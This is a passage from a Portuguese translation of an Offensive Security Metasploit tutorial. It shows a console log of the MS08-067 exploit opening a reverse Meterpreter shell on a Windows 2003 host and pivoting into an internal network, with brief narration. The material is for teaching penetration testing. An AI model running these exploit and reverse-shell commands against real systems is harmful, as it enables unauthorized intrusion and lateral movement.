 LPORT => 9000
msf exploit(ms08_067_netapi) > set LHOST 10.10.1.109
LHOST => 10.10.1.109
msf exploit(ms08_067_netapi) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 Service Pack 2 - lang:English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Triggering the vulnerability...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (205835 bytes)...
[*] Upload completed.
[*] Meterpreter session 2 opened (10.10.1.109:9000 -> 10.10.1.104:62260)
meterpreter >
Background session 2? [y/N]y
Certamente parece que conseguimos articulada em rede. Vamos confirmar que estamos onde
queremos estar.
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.10.1.109:8080 -> 10.10.1.104:62239
2 Meterpreter 10.10.1.109:9000 -> 10.10.1.104:62260
msf exploit(ms08_067_netapi) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > execute -f cmd.exe -i
Process 3864 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:WINDOWSsystem32> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 6:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 10.211.55.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.211.55.2
C:WINDOWSsystem32>
Sucesso! Temos derrotou a nossa exploração da rede 10.211.55.0/24 e comprometida com êxito
hosts dentro da rede normalmente não roteável!
Temos agora acesso total para ambos 10.211.55.140 e 10.211.55.128! Se você notar 10.10.1.109 diz
que está ligado a 10.10.1.104, note que nós fizemos uma carga reverso e que 10.10.1.104 é o
endereço IP externo. O 10.211.55.128 e 10.211.55.140 está por trás do NAT router 10.10.1.104.
© Offensive Security 2009
Traduzido por Rafael Torres
 